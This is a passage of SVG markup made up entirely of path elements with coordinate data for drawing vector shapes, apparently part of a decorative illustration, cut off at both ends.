d="M1421.44,27.57c.51.67,1,1.33,1.54,2a.41.41,0,0,0,.58,0q13.76-11,27.78-21.6a.42.42,0,0,0,.19-.46c-1.66-4-5.49-.85-8,.78-6.94,4.57-13.8,9.25-20.75,13.81a.43.43,0,0,0-.2.35c.14,1.87.63,3.27-1.09,4.5-.42.31,0,1,.41.71l1.71-1.22a.43.43,0,0,0,.19-.46c-.54-3.5,1.13-4.31,3.72-6s4.93-3.29,7.39-4.94q4.1-2.74,8.21-5.47c.79-.53,2.37-2,3.3-2.16l3,1-2.25,1.71q-6,4.61-12,9.28c-2.36,1.84-11,10.43-13.13,7.62C1421.69,26.58,1421.12,27.16,1421.44,27.57Z"/><path class="cls-3" d="M1426.57,22.68c.27.1.14.43-.12.33s.06-.34.23-.32c.51.06.51-.75,0-.81-1.25-.16-1.69,1.77-.35,1.94a1,1,0,0,0,.45-1.93C1426.29,21.71,1426.08,22.5,1426.57,22.68Z"/><path class="cls-3" d="M1399.55,42.09c3,5,9,10.56,15.22,6.92a9.58,9.58,0,0,0,4.26-6.55c.34-2-.39-3.56-.32-5.41.12-3.08,3.24-4.95,5.31-6.91a.42.42,0,0,0,0-.57l-2.42-3.1a.41.41,0,0,0-.49-.06q-10.92,7.26-21.41,15.13c-.42.31,0,1,.41.7q7.7-5.77,15.61-11.22c1.71-1.17,4.92-4.5,6.49-2.45s-3.13,5.12-4.72,6.63a.4.4,0,0,0-.1.39c1.75,5.45.64,13.54-6.7,13.71-4.82.11-8.18-3.91-10.43-7.62C1400,41.24,1399.28,41.64,1399.55,42.09Z"/><path class="cls-3" d="M1406.67,41.13c1.31-6.49,11.56-2.31,8.34,3a5.11,5.11,0,0,1-4.88,2.19c-2.85-.17-3.65-2.85-3.44-5.35,0-.52-.77-.52-.82,0-.23,2.8.69,5.75,3.77,6.12,2.73.33,5.68-.82,6.56-3.61,2-6.38-8.93-9.46-10.31-2.62C1405.78,41.42,1406.57,41.64,1406.67,41.13Z"/><path class="cls-3" d="M1335.86,31.83c-1.44-1.46-2.94-3-3.47-5.06-.74-2.92.53-6,3.51-6.94,1.13-.36,5.89.1,5.82,1.56,0,.62-1.24,2-1.55,2.51l-5,8c-.27.45.43.86.71.42l6.71-10.87a.41.41,0,0,0-.07-.49c-3-2.46-7.51-3.33-10.11.37-2.75,3.93,0,8.2,2.83,11.07A.41.41,0,0,0,1335.86,31.83Z"/><path class="cls-3" d="M1338.18,55.82c-4.36-5.29-9.18-11.32-12.11-17.59-1.8-2.38-1.57-3.23.71-2.55a3.35,3.35,0,0,1,3,.94c2.51,1.57,2.74,4,3.66,6.32a37.81,37.81,0,0,0,3.93,7.34,47.64,47.64,0,0,0,5.3,6.47c2.44,2.53,5.74,4.48,8,7.07,1.6,1.82,2.2.73.45,1.12-1.37.3-3.66-1.39-4.72-2a33.48,33.48,0,0,1-8.26-7.12c-.34-.4-.92.18-.58.57,4.24,4.84,9.6,9.29,16.26,9.7.44,0,.5-.54.2-.76-7.51-5.55-14.75-11.87-18.86-20.45-1.4-2.92-1.53-5.8-3.71-8a10.58,10.58,0,0,0-7-2.95.41.41,0,0,0-.39.51c.56,4,2.92,7.14,5.06,10.41a125.38,125.38,0,0,0,8.43,11.55C1337.94,56.8,1338.51,56.22,1338.18,55.82Z"/><path class="cls-3" d="M1349.09,16.83a8.39,8.39,0,0,1-5.27-2.7c-2.29-3.15,1-3.41,3.46-3.07,3.85.53,7.7,1.53,11.48,2.41,2.6.6,26.86,5.35,22.5,11.36-1.42,2-2.12.44-3.78-.58a45.75,45.75,0,0,0-4.24-2.31,48.84,48.84,0,0,0-7.83-2.92,60.85,60.85,0,0,0-16.32-2.19.41.41,0,0,0,0,.81c10.84,0,22.7,3.08,31.93,10.07a.4.4,0,0,0,.59-.24c2-7.68-5.27-10.57-11.51-12.11-5.3-1.31-10.6-2.6-15.94-3.76-4.43-1-8.84-2.26-13.34-1.07a.41.41,0,0,0-.29.5c1.1,3.19,5.2,6.58,8.56,6.61A.41.41,0,0,0,1349.09,16.83Z"/><path class="cls-3" d="M1331.86,37.62c-.57-2.52-5.13-3.58-7.36-3.7a.41.41,0,0,0-.39.51c.6,4.23,3.26,7.66,5.54,11.16a91.16,91.16,0,0,0,8.82,11.79,29.86,29.86,0,0,0,9.69,7.37c1.58.7,4.15.63,5.47,1.69q2.34.25.09,1.47l-2.23.38a12,12,0,0,1-3.94-.49c-9-2.53-15.41-12.33-20.16-19.71a64.67,64.67,0,0,1-3.8-6.54,4.21,4.21,0,0,1-.38-5.49q-.18-3.78,3.53-3.41c1.81-.41,4.86-.89,6.16,1.13.7,1.1.65,0,.24,1.5-.17.62-1,1.14-1.09,1.78,0,.23-.25.29-.19.56.12.51.9.3.79-.22,0-.15,1.67-2.47,2-2.94a.42.42,0,0,0-.15-.56c-4-2.88-9.49-4.76-12.45.68-2.83,5.22,4,13,6.68,16.94,5.83,8.46,16,21.71,27.7,16.18.3-.14.22-.55,0-.71-3.35-2.38-7-2.2-10.61-4.44a36.94,36.94,0,0,1-8.73-8.1,122.44,122.44,0,0,1-7.86-11.07,41.51,41.51,0,0,1-3.12-5.15c-2.91-6.32,4.33-1.2,6,.19a.41.41,0,0,0,.69-.39l-.14-.63C1332.53,36.89,1331.75,37.11,1331.86,37.62Z"/><path class="cls-3" d="M1378.73,18.75c-5.49-3.49-12.56-4.38-18.79-5.85-6-1.4-13-4-19.12-2.37a.41.41,0,0,0-.29.5,9.79,9.79,0,0,0,3.83,4.55c.67.5,1.37,1,2.08,1.42.94-.23.75-.29-.57-.16.12-.12-1.12,0-1.42.16-.56.36-.65,1.75-1.24,2l-.9-.61q-4.65-2.34-2.1-8c3.27-4.29,10.17-2.87,14.55-1.82,7.5,1.8,15.37,3.32,22.63,5.93,4.15,1.49,7.79,4.26,6.59,9.56-1.28,5.66-1.57,2-1.91.79-.78-2.72-.89-4-3.26-6-.4-.34-1,.23-.58.57a7.9,7.9,0,0,1,2.6,7.86.4.4,0,0,0,.1.4l1.12.92a.41.41,0,0,0,.64-.08c9.75-15.61-16.25-17.73-25.73-20.21-5.22-1.37-11.73-3.08-16.38.65-5.23,4.18-1.93,8,2.56,11a.41.41,0,0,0,.56-.14c1.17-1.91,1.56-2.07,3.87-2.12a.41.41,0,0,0,.21-.76c-1.15-.7-3.19-1.62-4-2.74-1.15-.5-1.27-1.2-.35-2.11q.24-2,2.22-1.2c3.4-.54,8.76,1.66,12.11,2.42,6.63,1.52,14.7,2.52,20.51,6.22C1378.76,19.74,1379.17,19,1378.73,18.75Z"/><path class="cls-3" d="M1343.58,19.94l.12-.19a.41.41,0,0,0-.71-.41l-.11.18c-.28.45.43.86.7.42l.12-.19a.41.41,0,0,0-.71-.41l-.11.18C1342.6,20,1343.31,20.38,1343.58,19.94Z"/><path class="cls-3" d="M1347.8,16.88h0l-.21.76c.51,0,1,0,1.52,0v-.81h-1.49a.41.41,0,0,0,0,.82h1.49a.41.41,0,0,0,0-.81l-1.52,0a.41.41,0,0,0-.2.76h0A.41.41,0,0,0,1347.8,16.88Z"/><path class="cls-3" d="M1341.93,21.05l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14c.27-.44-.43-.85-.71-.41l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14C1342.91,21,1342.21,20.61,1341.93,21.05Z"/><path class="cls-3" d="M1332.68,37.85c.12.11,0-.38,0-.45l-.79.22c0,.21.09.42.14.63.12.51.91.29.79-.22,0-.21-.1-.42-.14-.63-.11-.51-.9-.29-.79.22.05.22.06.65.25.81C1332.5,38.77,1333.08,38.19,1332.68,37.85Z"/><path class="cls-3" d="M1344.38,17.08,1343,19.34c-.27.44.43.85.71.41l1.39-2.25c.27-.45-.43-.86-.71-.42L1343,19.34c-.27.44.43.85.71.41l1.39-2.25C1345.36,17.05,1344.66,16.64,1344.38,17.08Z"/><path class="cls-3" d="M1347,17.64s.45,0,.38-.06l.21-.76H1347a.41.41,0,0,0,0,.82h.59a.41.41,0,0,0,.2-.76,1.62,1.62,0,0,0-.79-.06A.41.41,0,0,0,1347,17.64Z"/><path class="cls-3" d="M1332,38.25c.13.56.28,1.12.43,1.68l.79-.21c-.16-.56-.31-1.12-.43-1.69l-.69.39h0c.41.32,1-.26.57-.58h0a.41.41,0,0,0-.68.39c.13.57.28,1.13.43,1.69a.41.41,0,0,0,.79-.21c-.16-.56-.3-1.12-.43-1.69S1331.88,37.74,1332,38.25Z"/><path class="cls-3" d="M1332.43,39.93h0l.68-.4.1.18a.41.41,0,0,0-.79.21.45.45,0,0,0,.11.19.41.41,0,0,0,.68-.4h0C1333.07,39.22,1332.28,39.43,1332.43,39.93Z"/><path class="cls-3" d="M1343.25,56.17a45.15,45.15,0,0,1-7.66-10.49c-.24-.47-2-4.2-1.82-4.35,0,0,3.6,3.25,3.93,3.43,2,1.11,3.58.21,5.29.87,3.2,1.25,5,6.69,6.4,9.54a.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-1.08-2.15-2.17-4.3-3.37-6.39-1.79-3.1-.78-3.72,2.12-5.63,4.09-2.69,4.92-2.74,5.56-7.75.09-.75.12-2.63.43-2.84.47-.32,2.69.19,3.26.23l6.53.46a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-5.14-.36a15.93,15.93,0,0,1-3.53-.25l-1.17-.08c-.57.07-.59-.25-.08-1-1.26-2-1-3.28-3.23-4.94a30.18,30.18,0,0,0-4.15-2.33c.16-.36,4.66.32,5.45.41a52.27,52.27,0,0,1,16.44,4.55,44.7,44.7,0,0,1,5.59,3.18,38.45,38.45,0,0,1,3.63,2.75c1.14.41,1.32,1.17.55,2.28-.06,2-1.63,6.26-2.88,7.55-.14,1.54-.8,1.91-2,1.12a33.65,33.65,0,0,0-3-1.84c-1.08-1-1.1-2.29-2.14-3.15-1.37-1.15-7-1-8.38-.39-1.71.76-3.27,3.52-4.37,5.08-3.19,4.53-7,10.54-2.18,15.66a3.56,3.56,0,0,0,2.12,1.26,2.37,2.37,0,0,0,.82-.55c.36-.33.62,0,.8.94a22.87,22.87,0,0,1,3.77,3.3c.6,2.1-1.72,3.58-3.24,4.8-2.52,2-4,3.49-6.67,1.54a96.12,96.12,0,0,1-12-10,.41.41,0,0,0-.57.58,109.47,109.47,0,0,0,14.86,12,.38.38,0,0,0,.41,0,63.53,63.53,0,0,0,9-8,.41.41,0,0,0-.08-.64,49.6,49.6,0,0,1-6.06-5.33.4.4,0,0,0-.57,0c-1.87,2-3.77-4.74-3.85-5.68-.23-2.62,1.13-4.68,2.41-6.82s2.68-4.91,4.61-6.28c.88-.63,9.91-2.91,9.1,1.13a.42.42,0,0,0,.19.46,41.57,41.57,0,0,1,6.07,3.68.41.41,0,0,0,.56-.14,48.88,48.88,0,0,0,4.48-11.82.42.42,0,0,0-.1-.4c-9.8-8.45-21.8-11.78-34.57-12.08-.38,0-.58.58-.2.75,3.69,1.71,8.45,3.65,8.63,8.7a.41.41,0,0,0,.41.41l6.1.43c.87.06,2.74-.16,3.49.24s.31-.21.15,1.52c-.2,2.29-.65,1.4-3.42,1.2l-6.53-.45a.41.41,0,0,0-.4.4c-.39,3.57-.45,6.45-3.38,8.88a48.69,48.69,0,0,1-6.59,4.2.4.4,0,0,0-.15.55c1.34,2,2.56,4.12,3.7,6.27,1,1.91,2.39,2.79.28,3.84-2,1-1.68-.08-2.61-2a59.52,59.52,0,0,0-4.2-7.09.42.42,0,0,0-.46-.18c-5.1,1.3-7.91-2.12-10.82-5a.41.41,0,0,0-.68.4,43.35,43.35,0,0,0,10.24,16.81C1343,57.13,1343.61,56.56,1343.25,56.17Z"/><path class="cls-3" d="M1366.44,60.81l1,.67a.38.38,0,0,0,.41,0c6-3.91,10.86-9.46,11.94-16.74.27-1.82-.11-3.58.31-5.19a47.76,47.76,0,0,1,2-4.61,31.25,31.25,0,0,1,1.07-3.09c.84-1.6-.42-1.87,1.59-1.21,4.69,1.56,3.49,8,2.08,11.27-.89,2.06-1.93,4.07-3,6.05a94.41,94.41,0,0,1-7.15,11.44,81.31,81.31,0,0,1-5.25,6.46,20.5,20.5,0,0,1-2.91,3c-1.47,1-8.14,2.61-9.56.73s-.71-.46.52-2a17.2,17.2,0,0,1,2.24-1.81,55.22,55.22,0,0,0,5.19-5.07c.36-.39-.22-1-.57-.58a59,59,0,0,1-9.17,8.18.42.42,0,0,0-.08.64c2.9,3.1,6.49,4.75,10.22,2.16,5.39-3.73,9.92-10.75,13.4-16.21,4.71-7.41,14.06-20.18,2.84-25.92a.42.42,0,0,0-.6.24,54.79,54.79,0,0,1-4.36,11.46.42.42,0,0,0,.14.55c2.62,2-2.34,10.61-3.58,12.34s-6.13,8-8.32,6.5C1366.42,59.81,1366,60.51,1366.44,60.81Z"/><path class="cls-3" d="M1337.06,18.77a6.28,6.28,0,0,0-5.65,7.1,8.65,8.65,0,0,0,1.89,4.36c.25.32,1.77,1.57,1.81,1.87l-.6,1c-.27.75-.6.61-1-.43-5.53-4.17-3.64-14.62,3.78-14.9.82,0,5.2.72,5.5,1.95l-.51.83c-.2.55-.35.51-.44-.14a17.27,17.27,0,0,1-1.78-1.08,6.64,6.64,0,0,0-2.88-.53.41.41,0,0,0,0,.81,7.29,7.29,0,0,1,4.83,2,.41.41,0,0,0,.64-.09l.94-1.52a.42.42,0,0,0-.06-.5c-4-3.26-10.59-3.6-13.2,1.73-2.15,4.39.1,10.44,4,13.07a.41.41,0,0,0,.55-.14l1.1-1.77a.42.42,0,0,0-.07-.5c-1.69-1.71-3.39-3.53-3.58-6a5.47,5.47,0,0,1,5-6.22C1337.8,19.48,1337.58,18.69,1337.06,18.77Z"/><path class="cls-3" d="M1342.64,21.46l.94-1.52c.28-.45-.43-.86-.7-.42l-1,1.53a.41.41,0,0,0,.71.41l.94-1.52c.28-.45-.43-.86-.7-.42l-1,1.53A.41.41,0,0,0,1342.64,21.46Z"/><path class="cls-3" d="M1360.79,55.35a77.71,77.71,0,0,0,7.63-9.53c1.34-2,2.36-4.29,3.76-6.23.8-1.12.4-1.33,1.78-1.37.84,0,2.41,1.38,3.06,1.81,4.82,3.23,0,11.51-2.79,14.9-1.21,1.46-3.72,4.55-5.55,5-2.9.75-6-3.2-7.89-5.16-.36-.38-.94.2-.57.57a47.17,47.17,0,0,0,7.19,6.13.38.38,0,0,0,.41,0c5.21-3.42,9.58-8,11.36-14.08.38-1.31,1.47-4.88.73-6.22-1-1.88-5-3.39-6.82-4.29a.4.4,0,0,0-.55.15c-2.9,6.56-7.48,12.51-12.32,17.74C1359.86,55.16,1360.44,55.74,1360.79,55.35Z"/><path class="cls-3" d="M1335.93,32.33l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72c-.27.45.43.86.71.42l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72C1335,32.36,1335.65,32.77,1335.93,32.33Z"/><path class="cls-3" d="M1348.92,17.58h0l.2-.75h0v.81h0a.41.41,0,0,0,0-.81h0a.41.41,0,0,0,0,.81h0a.41.41,0,0,0,.21-.76h0C1348.86,16.65,1348.45,17.35,1348.92,17.58Z"/><path class="cls-3" d="M1344.74,17.7c.75,0,1.51-.05,2.27-.06v-.82c-.76,0-1.52,0-2.27.06-.53,0-.53.84,0,.82.75,0,1.51-.05,2.27-.06a.41.41,0,0,0,0-.82c-.76,0-1.52,0-2.27.06C1344.21,16.9,1344.21,17.72,1344.74,17.7Z"/><path class="cls-3" d="M1336.89,43.09c-1.43-1.28-4.54-3.49-4.24-5.69,0-.21,1.19-1.7,1.44-2.1l1.67-2.7,4.47-7.25c1.36-2.19,3.3-6.78,5.64-7.69,2.57-1,6.94,1.41,8.81,3.05,7.65,6.73,1.6,5.05-1.8,4.81a.42.42,0,0,0-.41.41l-.26,3.74a.42.42,0,0,0,.41.41,19.26,19.26,0,0,1,3,.21c.36.09,1.64-.15,1.87.13s-.81,4.51-1,5c-.93,2.62-3.68,4.71-6.2,5.89-3,1.4-3.36.46-5.4-1.93a.41.41,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58l-4.69.6c-.41-.33-1,.25-.58.57a7.92,7.92,0,0,0,7.84,1.67.41.41,0,0,0,.25-.6,11.28,11.28,0,0,1-1.12-1.48c-.71-1.42-.88-.35-.07-1.72,1.62-2.74,2.87.52,4,2.13a.42.42,0,0,0,.56.15c2-1.16,3.91-2.46,5.86-3.72a25.53,25.53,0,0,0,3.07-2c1.3-1.89,1.19-5.79,1.44-8.1,0-.23-.21-.39-.41-.4a22.75,22.75,0,0,1-3.51-.25c-1.73-.41-1.13.51-1.08-1.58,0-1.8-.27-1.11.92-1.38s2.76.19,3.88.27a.42.42,0,0,0,.41-.41c-.21-5.82-6.37-9.72-11.93-9.45-3.4.17-4.71,4.55-6.4,7.29l-5.91,9.57c-3,4.87-2.53,5.77,2.18,10C1336.7,44,1337.28,43.44,1336.89,43.09Z"/><path class="cls-3" d="M1358.69,55c-3-4.06-2.6-8.06-.2-12.19,2.12-3.65,4.84-8.81,9.81-7.94,1.9-.28,3.2.69,3.92,2.92-.45.89-.92,1.77-1.41,2.65-1,1.74-2,3.45-3.16,5.1-.78,1.16-7.05,11-9,9.38-.41-.32-1,.25-.58.58,1,.83,1.46.79,2.55.09,2.35-1.5,4.38-4.94,6-7.18,2.34-3.19,5.07-6.85,6.45-10.57.38-1,.74-2.17-.14-3.06-1.43-1.45-5.69-.8-7.39-.68-2.52.19-3.49,2.13-5,4.12-1.66,2.2-5.19,6.52-5.37,9.43-.15,2.33,1.38,5.86,2.79,7.76C1358.29,55.79,1359,55.39,1358.69,55Z"/><path class="cls-3" d="M1352.88,26.34l8.7.61c1.83.12,4.53-.2,6.25.44.55.19.1-.08,0-.28a2.25,2.25,0,0,1-.07,1c-.11.45-.22,2.59,0,2.42s-1-.23-1.26-.25l-3.33-.23-5.3-.38c-1.52-.1-3-.19-4.56-.32-.72-.06-.48-.17-.28.26a3.33,3.33,0,0,1,.09-1.22c.13-.78.11-1.63.17-2.42,0-.52-.78-.52-.82,0l-.26,3.74a.42.42,0,0,0,.41.41L1368,31.16a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-15.36-1.08C1352.36,25.48,1352.36,26.3,1352.88,26.34Z"/><path class="cls-3" d="M1344.4,44.73a22.39,22.39,0,0,1-2-2.51,8.1,8.1,0,0,1,2-1.84c.64-.23.52.14,1.07,1s1.15,1.49,1.67,2.25a61.47,61.47,0,0,1,3.47,5.84,14.87,14.87,0,0,1,1.54,3c.21.82.65,0,.11.71a7.92,7.92,0,0,1-2.46,1.24c-.32,0-1.71-3.43-2.2-4.35a60.12,60.12,0,0,0-3.29-5.36c-.3-.43-1,0-.71.41a82.7,82.7,0,0,1,5.7,10,.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-2.43-4.83-4.94-9.59-8.51-13.68a.42.42,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58c.74.85,1.44,1.74,2.11,2.65C1344,45.56,1344.71,45.16,1344.4,44.73Z"/><path class="cls-3" d="M1275.9,41.18c-.28,0-.59-.15-.81-.66-.16-.35-.78-2.46-1.38-4.61-1.53.38-2.87.74-3.25.78-.78.08-1.53.16-1.94-1-.12-.43,1.63-.83,2.26-1l2.46-.62c-.41-1.52-.74-2.86-.82-3.23-.18-.84-.23-1.68.82-2.06.38-.11.85,1.82,1,2.52l.59,2.37c2.1-.54,3.62-1,3.88-1a1.18,1.18,0,0,1,1,.75.79.79,0,0,1-.56.84c-.31.17-2,.66-3.85,1.17.67,2.49,1.19,4.37,1.21,4.65A1.09,1.09,0,0,1,1275.9,41.18Z"/><path class="cls-3" d="M1194.47,48.94c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.73-4,7.1-4.1a1.18,1.18,0,0,1,1.16.45A.78.78,0,0,1,1194.47,48.94Zm2.28,3.6c-.53.49-6.83,4.29-7.71,4.69-.71.32-1.43.57-2.14-.44-.24-.37,1.33-1.25,1.89-1.56,3.48-2,6.73-4,7.1-4.1a1.16,1.16,0,0,1,1.16.44A.79.79,0,0,1,1196.75,52.54Z"/><path class="cls-3" d="M1217.85,12.36a2.37,2.37,0,0,1-1.86.37,2.7,2.7,0,0,1-1.63-1.2,3.84,3.84,0,0,1-.63-1.11c-.09-.31.06-.53.74-.67a.84.84,0,0,1,.6.31c.18.17.39.56.55.63a.68.68,0,0,0,1,.26,2.85,2.85,0,0,0,.72-1.52,8.87,8.87,0,0,1,.57-1.7,2.12,2.12,0,0,1,2.63-1.1,2.75,2.75,0,0,1,1.27,1,2,2,0,0,1,.48,1.45.51.51,0,0,1-.13.37.72.72,0,0,1-.37.11c-.24,0-.5-.21-.72-.56a2.91,2.91,0,0,0-.71-.77c-.11-.05-.21-.15-.35-.15a.41.41,0,0,0-.23.15,3.07,3.07,0,0,0-.5,1.46,6.08,6.08,0,0,1-.53,1.71A3.32,3.32,0,0,1,1217.85,12.36Z"/><path class="cls-3" d="M1315.05,24.07l-.36.24a1.63,1.63,0,1,0,1.64,2.81l.37-.23a1.63,1.63,0,0,0-1.65-2.82Z"/><path class="cls-3" d="M1183.26,34.57l-.37.23a1.63,1.63,0,0,0,1.65,2.81l.37-.23a1.63,1.63,0,1,0-1.65-2.81Z"/><path class="cls-3" d="M1498.23,71.22h0a.42.42,0,0,0,.7-.29c.18,1.45,9.07-8.38,9.13-8.39a.41.41,0,0,0,.29-.69c1.07,1.09,9.64-4.65,11.23-5.54.84-.47,5.69-4,6.43-3.65,1.61.65-3.41,4.37-4,4.77a85.67,85.67,0,0,1-11.65,5.64c-4,1.71-4.65.78-5.74,4a58.9,58.9,0,0,1-5.82,12,28.69,28.69,0,0,1-3.7,5.15s-7.18,5.13-7.86,2.94c-.1-.31,3-4,3.24-4.33,1.4-1.9,2.8-3.82,4.18-5.75,1.15-1.6,4.1-4.38,4.31-6.24.06-.52-.75-.52-.81,0-.09.81-2.67,3.68-3.16,4.36-1,1.46-2.08,2.91-3.13,4.36q-3.18,4.36-6.45,8.66c-.24.32.16.65.46.6,4.44-.67,8.09-1.76,10.88-5.36a58.11,58.11,0,0,0,7.68-13.66c1.21-3,2.54-4.51,5.48-5.76s5.62-2.49,8.37-3.86c2.19-1.09,5.77-2.21,7.45-4,1.09-1.14,1.63-3.35,2.12-4.82a.41.41,0,0,0-.6-.46c-6.38,3.72-12.84,7.29-19.36,10.77a.41.41,0,0,0-.08.64c-.12-.12.33-1-.2-.47-1.24,1.35-2.13,2.88-3.46,4.19a36.06,36.06,0,0,1-5.81,4.23c-.73.49.78.59.5.27S1497.89,70.83,1498.23,71.22Z"/><path class="cls-3" d="M1530.53,49.43c-10.58-9-21.53-17.57-32.1-26.59a.41.41,0,0,0-.49-.07c-5.3,2.93-12.08,7.4-18,8.59-2.43.49-4.42.39-6.44,2.34-1.75,1.68-1.57,3-2.1,4.94-1.56,5.83-6.92,12-10.4,16.87a.38.38,0,0,0,0,.41c7.76,11.5,15,23.34,22.79,34.84a.41.41,0,0,0,.7,0q4.34-5.64,8.52-11.41c1.42-1.95,2.82-3.92,4.21-5.89.55-.78,1.15-1.55,1.64-2.36.24-.4-.79,0-.66.13a.42.42,0,0,0,.7-.29c-.56-4.37,5.52-8,9.13-8.39a.41.41,0,0,0,.29-.69c1.5,1.53,20-10.57,22.09-11.79a.41.41,0,0,0-.41-.71q-11,6.47-22.18,12.43a.41.41,0,0,0-.08.64c-.33-.34.51-.88-.34-.61a22.11,22.11,0,0,0-2.66.84,14,14,0,0,0-4.91,3.62,7.79,7.79,0,0,0-1.51,2.54c-.15.5-.07,1.08-.18,1.59-.2,1,.3-.16.63.24-.25-.3-.66,0-.69.29-.17,1.49-3.29,4.55-4.2,5.83-1,1.44-2.08,2.89-3.14,4.32-.63.86-5.65,8.81-6.81,8.42-1.39-.45-3.91-5.9-4.65-7q-2.5-3.84-5-7.7c-3.38-5.22-6.74-10.45-10.16-15.63-.47-.71-1.69-1.93-1.87-2.79-.38-2,2.64-5,3.62-6.46,2.32-3.55,4.46-7.2,6.48-10.94a.43.43,0,0,0-.07-.49c-1.73-2.17,5.74-8,7.2-6.4a.38.38,0,0,0,.39.1c2.6-1,5.17-2.08,7.71-3.24,2.74-1.25,6.19-4,9.1-4.54,3.53-.73,8.33,5.06,11,7.3,7.4,6.09,14.88,12.1,22.18,18.32C1530.35,50.34,1530.93,49.77,1530.53,49.43Z"/><path class="cls-3" d="M1489.42,56.19c.74.82,6.65,6.56,6.23,7.32,0,0-6.14-6.36-6.61-6.9-1-1.2-2.1-2.39-3.13-3.62-.7-.84-2.43-4-3.28-4.19.87.16,2.44,2.51,3,3.17,1.26,1.39,2.5,2.81,3.75,4.22.34.39.92-.19.57-.58-1.8-2-3.57-4.09-5.45-6-.84-.87-1.62-2.26-2.9-2.35a.42.42,0,0,0-.4.3c-.3,1.24,1.41,2.72,2.12,3.63,1.5,1.94,3.13,3.78,4.74,5.63s3.41,4,5.31,5.83c.8.76,1.78,2.21,3,2.1a.44.44,0,0,0,.4-.3c.21-1-.79-1.87-1.38-2.65-1.67-2.16-3.58-4.11-5.41-6.14C1489.64,55.22,1489.07,55.8,1489.42,56.19Z"/><path class="cls-3" d="M1479,44.06a.48.48,0,0,1,.12.44.37.37,0,0,1-.65,0c-.24-.4.31-.7.6-.4s.94-.21.57-.58a1.18,1.18,0,1,0-.14,1.73,1.19,1.19,0,0,0,.21-1.65C1479.39,43.22,1478.69,43.63,1479,44.06Z"/><path class="cls-3" d="M1503.05,38.06c0,.36-.45.57-.71.76s-.91.71-1.1.54,1.72-1.77,1.82-1.19.88.29.79-.22c-.18-1-1.35-.8-1.94-.36s-1.62,1.06-1.49,1.87,1.17.78,1.79.42,1.57-.94,1.65-1.82C1503.91,37.54,1503.09,37.54,1503.05,38.06Z"/><path class="cls-3" d="M1508,39.41a24.9,24.9,0,0,1-3.82,2.11c-.43.23-3.39,1.7-3.39,1.69a9.14,9.14,0,0,1,1.72-1.14c.4-.24.81-.45,1.21-.68.61-.35,1.21-.73,1.84-1a19.2,19.2,0,0,1,2.34-.75c-.19.49.6.7.78.22.87-2.24-3.18-.36-3.77,0-1.11.6-5.22,2.24-5.08,3.86a.44.44,0,0,0,.3.4c1.1.42,3-1,3.83-1.46a34.74,34.74,0,0,0,4.62-2.58C1509,39.67,1508.4,39.09,1508,39.41Z"/><path class="cls-3" d="M1520.62,45.46l-12,6.71a9.92,9.92,0,0,1-2.32,1.31c-.38.06.08.39-.84-.68s-4.79-3.62-5-5.12c.13.82.18.28,1.11-.13s2.06-1.13,3.06-1.68l7.38-4.06c.59-.32,1.64-1.23,2.31-1.27-.33,0,.1.14.7.73,1.73,1.71,3.68,3.23,5.51,4.83.39.34,1-.23.58-.58l-6.53-5.72a.42.42,0,0,0-.49-.06l-14.19,7.8a.41.41,0,0,0-.09.64l6,6.15a.41.41,0,0,0,.5.07L1521,46.16A.41.41,0,0,0,1520.62,45.46Z"/><path class="cls-3" d="M1507.92,61.76a13.17,13.17,0,0,0-8.06,4.52,7.07,7.07,0,0,0-1.79,3.81c-.12,1.06.87.91.38.13-2.62-4.14-6.59-7.88-9.71-11.66q-5.29-6.39-10.54-12.83-2.19-2.68-4.37-5.39c-1.4-1.74-1.68-1.47-.62-4,.89-2.07,3.62-5.25,6.31-4.31,1.31.46,3.24,3.58,4.2,4.62,1.66,1.82,3.34,3.63,5,5.45q5.64,6.09,11.31,12.13l5,5.24c.81.86,1.76,1.68,2.48,2.61.56.73,0-.3.45-.35-.51.05-.52.87,0,.81l.14,0a.41.41,0,0,0,.29-.69c-6.49-6.62-12.74-13.5-19-20.31q-2.52-2.71-5-5.45c-1.12-1.23-2.75-4-4.24-4.66s-4.09.46-5.46,1.41c-7.26,5,.76,10.68,4.47,15.22,6.34,7.76,12.67,15.54,19.17,23.16a.42.42,0,0,0,.7-.29c-.56-4.33,5.53-7.91,9-8.37C1508.44,62.5,1508.44,61.69,1507.92,61.76Z"/><path class="cls-3" d="M1501.9,68.24a19.64,19.64,0,0,1-3.56,2.11l.61.35a6.8,6.8,0,0,1,2-4.43,12.48,12.48,0,0,1,7-3.7l-.35-.61a32.32,32.32,0,0,1-5.75,6.34c-.4.34.18.92.58.58a33,33,0,0,0,5.88-6.51.41.41,0,0,0-.36-.61,13.23,13.23,0,0,0-7.53,3.94,7.52,7.52,0,0,0-2.25,5c0,.34.36.47.61.36a20.12,20.12,0,0,0,3.57-2.12C1502.73,68.63,1502.32,67.92,1501.9,68.24Z"/><path class="cls-3" d="M1506.44,53.76c-1.61-1.64-3.15-3.43-4.87-5-.23-.2-.82-.62-.91-.93-.23-.75-.41.69-.16.28s1.62-.89,2-1.13l7.64-4.2c1-.52,1.94-1,2.85-1.57.43-.26,1.79-.65,1.06-.81,1.91.41,3.69,3.78,5.43,4.76a7,7,0,0,1,1,.83c0-.11.24-.88-.13-.42a8.36,8.36,0,0,1-2.15,1.21l-12.25,6.87a.41.41,0,0,0,.42.71L1521,46.16a.41.41,0,0,0,.09-.64l-6.53-5.72a.42.42,0,0,0-.49-.06l-14.19,7.8a.41.41,0,0,0-.09.64l6,6.15A.41.41,0,0,0,1506.44,53.76Z"/><path class="cls-3" 